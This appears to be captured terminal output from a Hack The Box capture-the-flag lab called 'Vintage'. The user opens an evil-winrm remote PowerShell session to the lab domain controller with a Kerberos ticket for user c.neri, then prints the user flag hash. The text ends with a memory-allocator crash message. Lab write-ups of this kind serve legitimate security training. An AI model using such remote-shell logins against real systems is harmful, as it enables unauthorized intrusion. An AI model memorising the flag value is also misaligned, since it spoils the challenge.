 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #evil-winrm -i dc01.vintage.htb -u c.neri -r vintage.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> type c:\users\c.neri\desktop\user.txt
188320a40b478ae57d890617ea86b952
malloc_consolidate(): unaligned fastbin chunk detected
Aborted